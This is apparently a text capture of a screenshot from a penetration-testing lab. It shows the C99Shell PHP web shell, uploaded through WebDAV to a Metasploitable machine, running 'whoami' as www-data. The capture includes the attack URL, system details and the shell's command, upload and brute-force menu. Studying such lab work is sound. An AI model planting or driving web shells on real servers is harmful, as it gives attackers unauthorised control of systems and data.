 10.6.0.7/dav/c99.php?act=cmd&d=%2Fvar%2Fwww%2Fdav%2F&cmd=whoami&cmd_txt=1&submit=Execute
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
!C99Shell v. 2.0 [PHP 7 Update] [25.02.2019]!
Software: Apache/2.2.8 (Ubuntu) DAV/2. PHP/5.2.4-2ubuntu5.10
uname -a: Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Safe-mode: OFF (not secure)
/var/www/dav/ drwxrwxrwt
Free 5.14 GB of 6.94 GB (74.07%)
Encoder Tools Proc. FTP brute Sec. SQL PHP-code Update Feedback Self remove Logout
Result of execution this command:
www-data
whoami
Execute Display in text-area
:: Command execute ::
Enter: Select:
whoami Execute -------------------------------------------------------------- Execute
:: Search :: :: Upload ::
(.*) - regexp Search Browse... No file selected. Upload
[ ok ]
:: Make Dir :: :: Make File ::
/var/www/dav/ Create /var/www/dav/ Create
[ ok ] [ ok ]
:: Go Dir :: :: Go File ::
/var/www/dav/ Go /var/www/dav/ Go
--[ c99shell v. 2.0 [PHP 7 Update] [25.02.2019] maintained by KaizenLouie | | Generation time: 0.0216 ]--